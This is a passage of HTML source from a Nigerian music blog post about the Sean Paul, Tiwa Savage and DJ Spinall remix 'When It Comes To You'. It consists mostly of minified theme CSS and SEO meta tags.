li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] | Blow Naija" />
	<meta property="og:description" content="Top Jamaican record producer and songster, Sean Paul unlocks a brand new track labeled “When It Comes To You”, where he linked up with Tiwa Savage and DJ Spinall. Sean Paul returns with another potential hit track as he joined forces with the Top Nigerian music Diva and female songstress, Tiwa Savage and also employs the service of [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-11-15T22:58:43+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=500%2C500&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/","url":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/","name":"[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] | Blow 